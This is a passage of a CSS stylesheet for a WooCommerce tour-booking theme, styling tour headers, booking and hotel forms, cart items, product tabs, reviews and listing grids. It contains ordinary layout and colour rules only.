	clear: both;
}

.images_single_left .title-single .title {
	float: left;
}

.images_single_left .title-single .tour_code {
	float:      right;
	margin-top: 7px;
}

.images_single_left .tour_after_title {
	margin-bottom: 25px;
}

.images_single_left .tour_after_title {
	*zoom: 1;
}

.images_single_left .tour_after_title:before, .images_single_left .tour_after_title:after {
	content: "";
	display: table;
}

.images_single_left .tour_after_title:after {
	clear: both;
}

.images_single_left .tour_after_title .meta_values {
	width:        30%;
	float:        left;
	position:     relative;
	padding-left: 35px;
}

.images_single_left .tour_after_title .meta_values:before {
	content:    "\e82f";
	font:       normal normal normal 26px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_values span {
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .meta_values .value {
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .meta_date {
	width:        40%;
	float:        left;
	position:     relative;
	padding-left: 35px;
	margin-top:   15px;
}

.images_single_left .tour_after_title .meta_date:before {
	content:    "\e864";
	font:       normal normal normal 24px/1 'Linearicons-Free';
	position:   absolute;
	top:        50%;
	left:       0;
	margin-top: -13px;
}

.images_single_left .tour_after_title .meta_date span {
	display:     block;
	line-height: 1.6em;
	font-weight: bold;
}

.images_single_left .tour_after_title .meta_date span i {
	font-style:   normal;
	color:        #aaa;
	font-weight:  normal;
	margin-right: 5px;
}

.images_single_left .tour_after_title .single-adults-children {
	width:    40%;
	float:    left;
	position: relative;
}

.images_single_left .tour_after_title .single-adults-children .text {
	display:     block;
	color:       #aaa;
	font-size:   90%;
	line-height: 1;
}

.images_single_left .tour_after_title .single-adults-children > span {
	margin-right: 10px;
}

.images_single_left .tour_after_title .single-adults-children > span:last-child {
	margin-right: 0;
}

.images_single_left .tour_after_title .single-adults-children > span:before {
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.images_single_left .tour_after_title .single-adults-children > span.adults:before {
	content: "\e82a";
}

.images_single_left .tour_after_title .single-adults-children > span.children:before {
	content: "\e82b";
}

.images_single_left .tour_after_title .woocommerce-product-rating {
	width:         20%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating {
	float:        right !important;
	margin-right: 0;
}

.images_single_left .tour_after_title .woocommerce-product-rating .star-rating:before {
	color: #ffb300;
}

.images_single_left .tour_after_title .woocommerce-product-rating .woocommerce-review-link {
	float:          right;
	width:          100%;
	text-transform: uppercase;
	font-weight:    bold;
}

.images_single_left .tour_after_title .tour-share {
	width:         30%;
	float:         right;
	text-align:    right;
	margin-bottom: 0 !important;
	margin-top:    9px;
}

.images_single_left .tour_after_title .tour-share ul {
	margin: 0 -2px;
}

.images_single_left .tour_after_title .tour-share ul li {
	display:    inline-block;
	list-style: none;
	margin:     0 2px;
}

.images_single_left .tour_after_title .tour-share ul li a {
	width:         32px;
	height:        32px;
	text-align:    center;
	border-radius: 50%;
	display:       inline-block;
	color:         #fff;
}

.images_single_left .tour_after_title .tour-share ul li a i {
	line-height: 32px;
}

.images_single_left .tour_after_title .tour-share ul li a:focus, .images_single_left .tour_after_title .tour-share ul li a:visited {
	outline: none;
}

.images_single_left .tour_after_title .tour-share ul li a.facebook {
	background: #3b5999;
}

.images_single_left .tour_after_title .tour-share ul li a.twitter {
	background: #55acee;
}

.images_single_left .tour_after_title .tour-share ul li a.pinterest {
	background: #bd081c;
}

.images_single_left .tour_after_title .tour-share ul li a.googleplus {
	background: #dd4b39;
}

.images_single_left .tour_after_title .tour-share ul li a:hover {
	opacity: 0.8;
}

.cart_item .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	display:     inline-block;
	padding:     0 10px 0 0;
	min-width:   60px;
}

.cart_item .product-quantity .st_adults {
	margin-bottom: 10px;
}

.cart_item .product-quantity .st_children input, .cart_item .product-quantity .st_adults input {
	border:     1px solid #ddd;
	width:      60px;
	padding:    5px;
	text-align: center;
}

.single-woo-tour .woocommerce-tabs {
	padding-top: 30px;
}

.single-woo-tour .woocommerce-tabs li a:focus, .single-woo-tour .woocommerce-tabs li a:active, .single-woo-tour .woocommerce-tabs li a:visited {
	outline: none;
}

.single-woo-tour .description_single .custom-form-title {
	margin-top: 25px;
}

.single-woo-tour .description_single .custom_from {
	padding-top: 20px;
}

.single-woo-tour .description_single .custom_from p:last-child {
	margin-bottom: 0;
}

.single-woo-tour .description_single .custom_from input[type="submit"] {
	margin-bottom: 0 !important;
	width:         100%;
	text-align:    center;
}

.single-woo-tour .description_single .custom_from div.wpcf7 .ajax-loader {
	position: absolute;
}

.single-woo-tour .description_single .custom_from div.wpcf7-response-output {
	margin: 0;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	padding-top: 20px;
	margin-top:  21px;
}

.single-woo-tour .description_single .booking, .single-woo-tour .description_single .another_from {
	*zoom: 1;
}

.single-woo-tour .description_single .booking:before, .single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:before, .single-woo-tour .description_single .another_from:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .booking:after, .single-woo-tour .description_single .another_from:after {
	clear: both;
}

.single-woo-tour .description_single .booking input[type="submit"], .single-woo-tour .description_single .another_from input[type="submit"] {
	margin-bottom: 0 !important;
}

.single-woo-tour .description_single .widget-area {
	width:         100%;
	padding-left:  0;
	padding-right: 0;
}

.single-woo-tour .description_single .entry-content-tour {
	border:        1px solid #E8E8E8;
	padding:       20px;
	z-index:       2;
	margin-bottom: 30px;
	border-radius: 2px;
}

.single-woo-tour .description_single .entry-content-tour p.price {
	margin:        -21px;
	padding:       15px 20px;
	border-radius: 3px 3px 0 0;
	z-index:       99;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking {
	margin-top: 21px;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item {
	margin-left:   -20px;
	margin-right:  -20px;
	background:    #f2f2f2;
	border:        none;
	margin-bottom: 0;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li {
	display:    inline-block;
	list-style: none;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li a {
	padding: 12px 20px;
	display: inline-block;
	color:   inherit;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking .nav-tabs-item li.active {
	background: #fff;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking #tab_form_enquiry {
	padding-top: 25px;
}

.single-woo-tour .description_single .entry-content-tour .group-from-booking #tab_form_booking .booking {
	margin-top:  0;
	padding-top: 25px;
}

.single-woo-tour .description_single .affix-sidebar {
	top:           -116px;
	position:      relative;
	z-index:       99;
	border-radius: 3px 3px 0 0;
}

.single-woo-tour .description_single .affix-sidebar {
	*zoom: 1;
}

.single-woo-tour .description_single .affix-sidebar:before, .single-woo-tour .description_single .affix-sidebar:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single .affix-sidebar:after {
	clear: both;
}

.single-woo-tour .description_single .affix-sidebar.affix {
	top:      0;
	position: fixed;
	width:    297px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field {
	*zoom: 1;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:before, .single-woo-tour .description_single #hotel-booking-form .form-field:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #hotel-booking-form .form-field:after {
	clear: both;
}

.single-woo-tour .description_single #hotel-booking-form .form-field .width_50 {
	width:         50%;
	float:         left;
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field span {
	color: #999;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #hotel-booking-form .form-field.qty_room input {
	width:       auto;
	margin-left: 20px;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"], .single-woo-tour .description_single #hotel-booking-form input[type="text"] {
	border:        none;
	border-bottom: 2px solid #E8E8E8;
	border-radius: 0;
	background:    transparent;
}

.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus, .single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus {
	outline:      none;
	border-color: #039be5;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	margin-bottom: 20px;
}

.single-woo-tour .description_single #tourBookingForm .from-group, .single-woo-tour .description_single #hotel-booking-form .from-group {
	*zoom: 1;
}

.single-woo-tour .description_single #tourBookingForm .from-group:before, .single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:before, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	content: "";
	display: table;
}

.single-woo-tour .description_single #tourBookingForm .from-group:after, .single-woo-tour .description_single #hotel-booking-form .from-group:after {
	clear: both;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket {
	width:          60px;
	display:        inline-block;
	vertical-align: middle;
	margin-right:   5px;
}

.single-woo-tour .description_single #tourBookingForm .from-group .input-number-ticket input:focus, .single-woo-tour .description_single #hotel-booking-form .from-group .input-number-ticket input:focus {
	outline: none;
}

.single-woo-tour .description_single #tourBookingForm .from-group .total_price_arrow .label, .single-woo-tour .description_single #hotel-booking-form .from-group .total_price_arrow .label {
	color:       initial;
	font-size:   100%;
	font-weight: normal;
	text-align:  left;
	min-width:   62px;
	display:     inline-block;
	padding:     0 10px 0 0;
}

.related.tours {
	margin-top: 30px;
}

.related.tours h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.related.tours h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.interary-item {
	position:      relative;
	margin-bottom: 30px;
	min-height:    60px;
}

.interary-item:last-child {
	margin-bottom: 0;
}

.interary-item .icon-left {
	position:      absolute;
	width:         60px;
	height:        60px;
	line-height:   56px;
	text-align:    center;
	border-radius: 50%;
	font-size:     24px;
}

.interary-item .item_content {
	padding-left: 85px;
	overflow:     hidden;
}

.interary-item .item_content ul, .interary-item .item_content ol {
	margin: 0 0 1.5em 2em;
}

.interary-item .item_content h2, .interary-item .item_content h3 {
	margin-top:    17px;
	margin-bottom: 15px;
}

.widget-area .search_tour {
	text-align:    center;
	border-radius: 3px;
	padding:       20px;
	color:         #fff;
}

.widget-area .search_tour {
	*zoom: 1;
}

.widget-area .search_tour:before, .widget-area .search_tour:after {
	content: "";
	display: table;
}

.widget-area .search_tour:after {
	clear: both;
}

.widget-area .search_tour .form-block_title {
	margin-top:    5px;
	color:         #fff;
	margin-bottom: 5px;
	font-weight:   700;
}

.widget-area .search_tour .form-block__description {
	margin-bottom: 20px;
}

.widget-area .search_tour .form-field-input, .widget-area .search_tour .form-field-select {
	margin-bottom: 15px;
}

.widget-area .search_tour .form-field-select {
	position: relative;
}

.widget-area .search_tour .form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.widget-area .search_tour .form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.widget-area .search_tour input, .widget-area .search_tour select, .widget-area .search_tour button {
	width:              100%;
	background:         rgba(255, 255, 255, 0.9);
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	border:             none;
	border-radius:      3px;
	height:             45px;
	line-height:        21px;
	padding:            12px 15px;
}

.widget-area .search_tour input:focus, .widget-area .search_tour select:focus, .widget-area .search_tour button:focus {
	background: #fff;
	outline:    none;
}

.widget-area .search_tour button {
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
	margin-bottom:  0;
}

@-moz-document url-prefix() {
	select option {
		padding: 2px 10px;
	}
	.widget-area .search_tour .form-field-select select {
		padding: 12px 5px;
	}
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #ffb300;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	color: #ffb300;
}

.woocommerce ul.products.wrapper-tours-slider, .woocommerce-page ul.products.wrapper-tours-slider {
	margin: 0 -15px;
}

.woocommerce ul.products.wrapper-tours-slider .item-tour, .woocommerce-page ul.products.wrapper-tours-slider .item-tour {
	margin-bottom: 30px;
}

.woocommerce ul.products.wrapper-tours-slider li.product a img, .woocommerce-page ul.products.wrapper-tours-slider li.product a img {
	display: inline-block;
	margin:  0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price {
	display:     inline-block;
	color:       #333;
	font-size:   14px;
	font-weight: 700;
	margin:      0;
}

.woocommerce ul.products.wrapper-tours-slider li.product .post_images span.price del, .woocommerce-page ul.products.wrapper-tours-slider li.product .post_images span.price del {
	font-size: 100%;
	opacity:   1;
	display:   inline-block;
}

.woocommerce ul.products.wrapper-tours-slider li.product .star-rating, .woocommerce-page ul.products.wrapper-tours-slider li.product .star-rating {
	font-size: 1em;
}

.woocommerce div.product form.cart, .woocommerce-page div.product form.cart {
	margin-top: 20px;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	margin-top: 15px;
	float:      left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	margin-bottom: 25px;
	float:         right;
}

.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	padding:            6px 10px;
	vertical-align:     top;
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	color:              #333;
	border-radius:      0;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition:    border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition:     border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition:      border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition:         border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.woocommerce-MyAccount-navigation ul {
	margin-left: 25px;
}

/**
* Styling begins
*/
.woocommerce, .woocommerce-page {
	/**
	* General layout styles
	*/
	/**
	 * Product page
	 */
	/**
	 * Cart page
	 */
	/**
	 * Forms
	 */
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	width: 100%;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	*zoom: 1;
}

.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {
	content: "";
	display: table;
}

.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
	clear: both;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float: left;
	width: 48%;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float: right;
	width: 48%;
}

.woocommerce img, .woocommerce-page img {
	height:    auto;
	max-width: 100%;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
	clear: both;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float: left;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: right;
}

.woocommerce table.cart img,
.woocommerce #content table.cart img, .woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
	height: auto;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	text-align: right;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text {
	width: 80px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon {
	float: left;
}

.woocommerce table.cart td.actions .coupon label,
.woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label {
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	width: 100%;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	*zoom: 1;
}

.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
	clear: both;
}

.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width: 30.75%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 48%;
	float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: right;
	float: right;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	*zoom: 1;
}

.woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	content: "";
	display: table;
}

.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	clear: both;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2, .woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: right;
	width: 48%;
}

.woocommerce form .form-row, .woocommerce-page form .form-row {
	*zoom: 1;
}

.woocommerce form .form-row:before, .woocommerce form .form-row:after, .woocommerce-page form .form-row:before, .woocommerce-page form .form-row:after {
	content: "";
	display: table;
}

.woocommerce form .form-row:after, .woocommerce-page form .form-row:after {
	clear: both;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	display: block;
}

.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
	display: inline;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	width: 100%;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	box-sizing: border-box;
	width:      100%;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	float:    left;
	width:    47%;
	overflow: visible;
}

.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
	float: right;
}

.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
	clear: both;
}

.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
	width: auto;
}

.woocommerce #payment .wc-terms-and-conditions, .woocommerce #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms {
	text-align: left;
	padding:    0 1em 0 0;
	float:      left;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	float: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 30%;
}

.woocommerce-account .woocommerce-MyAccount-content {
	float: right;
	width: 68%;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     inherit;
	line-height:    26px;
	display:        inline-block;
}

.woocommerce ul.products li.product.col-md-6:nth-child(2n+1), .woocommerce-page ul.products li.product.col-md-6:nth-child(2n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-4:nth-child(3n+1), .woocommerce-page ul.products li.product.col-md-4:nth-child(3n+1) {
	clear: both;
}

.woocommerce ul.products li.product.col-md-3:nth-child(4n+1), .woocommerce-page ul.products li.product.col-md-3:nth-child(4n+1) {
	clear: both;
}

.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	top:    14px;
	margin: 0;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	padding:    10px 15px 15px;
	text-align: center;
}

.woocommerce ul.products li.product .item-product .wrapper_content, .woocommerce-page ul.products li.product .item-product .wrapper_content {
	*zoom: 1;
}

.woocommerce ul.products li.product .item-product .wrapper_content:before, .woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:before, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	content: "";
	display: table;
}

.woocommerce ul.products li.product .item-product .wrapper_content:after, .woocommerce-page ul.products li.product .item-product .wrapper_content:after {
	clear: both;
}

.woocommerce ul.products li.product .item-product .wrapper_content .post_title, .woocommerce ul.products li.product .item-product .wrapper_content .price, .woocommerce ul.products li.product .item-product .wrapper_content .description, .woocommerce-page ul.products li.product .item-product .wrapper_content .post_title, .woocommerce-page ul.products li.product .item-product .wrapper_content .price, .woocommerce-page ul.products li.product .item-product .wrapper_content .description {
	text-align: left;
}

.woocommerce ul.products li.product .item-product .wrapper_content .button, .woocommerce ul.products li.product .item-product .wrapper_content button, .woocommerce-page ul.products li.product .item-product .wrapper_content .button, .woocommerce-page ul.products li.product .item-product .wrapper_content button {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce .wc-backward, .woocommerce-page .wc-backward {
	border-radius:  0;
	padding:        14px 20px 11px 20px;
	color:          #fff;
	text-transform: uppercase;
}

.post_images span.onsale {
	position:       absolute;
	top:            14px;
	right:          0;
	padding:        3px 12px;
	color:          #fff;
	text-align:     center;
	font-size:      12px;
	font-weight:    700;
	border-radius:  3px 0 0 3px;
	text-transform: uppercase;
	margin:         0;
	min-height:     initial;
	line-height:    26px;
	display:        inline-block;
}

.post-type-archive-product .post_images {
	margin: 0;
}

.woocommerce .images_single_left, .woocommerce-page .images_single_left {
	width:         61%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
}

.woocommerce .images_single_left span.onsale, .woocommerce-page .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce .images_single_left .slides li, .woocommerce-page .images_single_left .slides li {
	display: none;
}

.woocommerce .images_single_left #slider li:first-child, .woocommerce-page .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce div.product p.stock, .woocommerce-page div.product p.stock {
	margin-top:    10px;
	margin-bottom: 2px;
	font-size:     1em;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart button, .woocommerce-page div.product form.cart .button, .woocommerce-page div.product form.cart button {
	border-radius:  0;
	padding:        11px 15px 10px 15px;
	color:          #fff;
	text-transform: uppercase;
}

.woocommerce div.product form.cart .quantity input, .woocommerce-page div.product form.cart .quantity input {
	padding-top:    7px;
	padding-bottom: 7px;
	border:         1px solid #E8E8E8;
}

.woocommerce div.product form.cart .variations .label, .woocommerce-page div.product form.cart .variations .label {
	color:          inherit;
	vertical-align: middle;
	font-weight:    normal;
	font-size:      100%;
}

.woocommerce div.product form.cart .variations .label label, .woocommerce-page div.product form.cart .variations .label label {
	font-weight: normal;
	margin-top:  5px;
}

.woocommerce div.product form.cart .variations .value select, .woocommerce-page div.product form.cart .variations .value select {
	border:  1px solid #E8E8E8;
	padding: 7px 10px;
}

.woocommerce div.product .product_meta > span, .woocommerce-page div.product .product_meta > span {
	display:     block;
	font-weight: 700;
}

.woocommerce div.product .product_meta > span span, .woocommerce div.product .product_meta > span a, .woocommerce-page div.product .product_meta > span span, .woocommerce-page div.product .product_meta > span a {
	font-weight: normal;
}

.woocommerce div.product p.price, .woocommerce-page div.product p.price {
	font-size:   1.6em;
	font-weight: bold;
	color:       #333;
}

.woocommerce div.product p.price del, .woocommerce-page div.product p.price del {
	font-weight: normal;
}

.woocommerce div.product p.price del, .woocommerce div.product p.price ins, .woocommerce-page div.product p.price del, .woocommerce-page div.product p.price ins {
	display: inline-block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	margin:        0;
	padding:       0;
	border-bottom: 2px solid #26BDF7;
	margin-bottom: -2px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px !important;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	background:    transparent;
	border-radius: 0 0 3px 3px;
	border:        2px solid #26BDF7;
	border-top:    none;
	margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs .entry-content, .woocommerce-page div.product .woocommerce-tabs .entry-content {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content:before, .woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:before, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content:after, .woocommerce-page div.product .woocommerce-tabs .entry-content:after {
	clear: both;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper {
	*zoom: 1;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:before, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	content: "";
	display: table;
}

.woocommerce div.product .woocommerce-tabs .entry-content .wpb_wrapper:after, .woocommerce-page div.product .woocommerce-tabs .entry-content .wpb_wrapper:after {
	clear: both;
}

.woocommerce div.product .wrap_tab_itinerary, .woocommerce-page div.product .wrap_tab_itinerary {
	margin-bottom: 20px;
}

.woocommerce div.product .wrap_tab_itinerary:last-child, .woocommerce-page div.product .wrap_tab_itinerary:last-child {
	margin-bottom: 0;
}

.woocommerce div.product #reviews:focus, .woocommerce-page div.product #reviews:focus {
	outline: none;
}

.woocommerce div.product #review_form_wrapper, .woocommerce-page div.product #review_form_wrapper {
	margin-top: 20px;
}

.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
	margin-top:     20px;
	border-radius:  0;
	padding:        15px 30px 11px 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:focus {
	outline: none;
}

.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover {
	color: #fff;
}

.woocommerce .related.products h2, .woocommerce .up-sells h2, .woocommerce-page .related.products h2, .woocommerce-page .up-sells h2 {
	margin-bottom:  20px;
	padding-bottom: 15px;
	position:       relative;
}

.woocommerce .related.products h2:before, .woocommerce .up-sells h2:before, .woocommerce-page .related.products h2:before, .woocommerce-page .up-sells h2:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.post_description .checklist-icon-check li:before {
	content:      "\f00c";
	font-family:  FontAwesome;
	color:        #555;
